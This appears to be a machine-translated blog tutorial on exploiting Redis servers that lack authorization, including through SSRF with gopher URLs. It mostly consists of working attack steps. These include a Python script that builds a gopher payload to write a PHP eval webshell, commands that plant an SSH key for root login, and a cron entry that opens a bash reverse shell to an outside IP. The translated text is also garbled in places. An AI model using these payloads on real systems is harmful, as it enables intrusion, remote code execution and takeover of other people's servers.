reference resources https://www.redteaming.top/2019/07/15/%E6%B5%85%E6%9E%90Redis%E4%B8%ADSSRF%E7%9A%84%E5%88%A9%E7%94%A8/
Redis default port 6379 If there is an unauthorized problem, anyone can transfer commands to this Redis server
Common Redis attacks include Write shell (the most commonly used), write key, write crontab, rebound shell, info to obtain sensitive information. Among them, write key and write crontab are not so easy to use
Before talking about attacks, let's talk about the RESP protocol
RESP protocol
Redis server communicates with client through RESP protocol. resp protocol from redis1 2. Introduction. This protocol processes and transmits the data between the server and the client in a serialized form
In RESP, the type of some data depends on the first byte: For Simple Strings, the first byte of the reply is+ For error, the first byte of the reply is- For Integer, the first byte of reply is: For Bulk Strings, the first byte of the reply is $, and the command sent to the server is the type of BulkStrings placed in the array For array, the first byte of the reply is* In addition, RESP can use a special variant of Bulk Strings or Array specified later to represent Null values. In RESP, different parts of the protocol always end with "\ r\n"(CRLF).
At the same time, each type byte is followed by the length of the type, then CRLF, and then the value of the type
After talking so much, I'm sure I won't understand it very well, as shown in the figure above

That is, when sending, an array of three elements (* 3) is used. The first element is a bulkstring of three lengths (3) with a value of set, the second element is a bulksting of four lengths (4) with a value of name, and the third element is a bulkstring of four lengths(
gopher protocol
It is a commonly used protocol for the emergence of http protocol, the panacea of SSRF.
Format: gopher://IP:port/_{TCP/IP data stream}
How to redis remote link
redis-cli -h ip -p port xxx.xxx.xxx.xxx:x>AUTH "password" (Without authorization, you do not need to enter a password)
Attack method 1: write shell
If you write a shell, the commands that redis needs to execute should be similar to this
If you can directly redis -h ip -n 6379 Unauthorized connection redis The server and permissions are high enough. You can directly enter the following commands flushall //clear database set 1 '<?php eval($_GET["cmd"]);?>' //Assign a value to the key with key name 1 config set dir /var/www/html config set dbfilename shell.php //Set the file path when data is stored to disk save //Save all databases to disk
The attack script is as follows (mainly used for ssrf)
#python3
import urllib
protocol="gopher://"
ip="192.168.163.128"
port="6379"
shell="\n\n<?php eval($_GET[\"cmd\"]);?>\n\n"
filename="shell.php"
path="/var/www/html"
passwd=""
cmd=["flushall",
"set 1 {}".format(shell.replace(" ","${IFS}")),//IFS replacement here doesn't quite understand what it means
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd)) //If you need a password, add the password input command to the first place of cmd
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
cmd+=CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.quote(redis_format(x))
print(payload)In this way, we will get the payload, curl it directly and write it to the shell
Attack method 2: info to obtain sensitive information
After connecting, use the info command

Attack method 3: write ssh public key

The higher version is not easy to use because the redis permission of the higher version cannot be written to the / root directory This method needs to go to / root / ssh writes ssh public key to achieve the purpose of no password ssh link
Firstly, a pair of public and private keys without password are generated on the attacker

Then enter in sequence
config set dir /root/.ssh config set dirfilename authorized_keys save
Then ssh password free login ssh - I ID_ rsa root@ip
Attack method 4: use cron to plan the task and rebound the shell
Only works on centos, not Ubuntu
- By default, redis has the permission of 644 after writing the file, but ubuntu requires that the permission of executing the scheduled task file / var/spool/cron/crontabs / must be 600, that is - rw ------- before it can be executed. Otherwise, it will report an error (root) insert mode (mode 0600 expected), and the permission of Centos scheduled task file / var/spool/cron / 644 can also be executed
- Because the RDB saved by redis is garbled, it will report an error on Ubuntu, but it will not report an error on Centos
Due to different systems, the location of crontrab timing files will be different Centos's scheduled task file is in / var/spool/cron/ The Ubuntu scheduled tasks file is in / var/spool/cron/crontabs/ Centos and Ubuntu both exist (root permission is required) / etc/crontab PS: the higher version of redis starts with redis permission by default, so writing this file is not feasible
The command is as follows set x "\n* * * * * bash -i >& /dev/tcp/192.168.242.131/888 0>&1\n" config set dir /var/spool/cron/ config set dbfilename root save
Change the script above to implement ssrf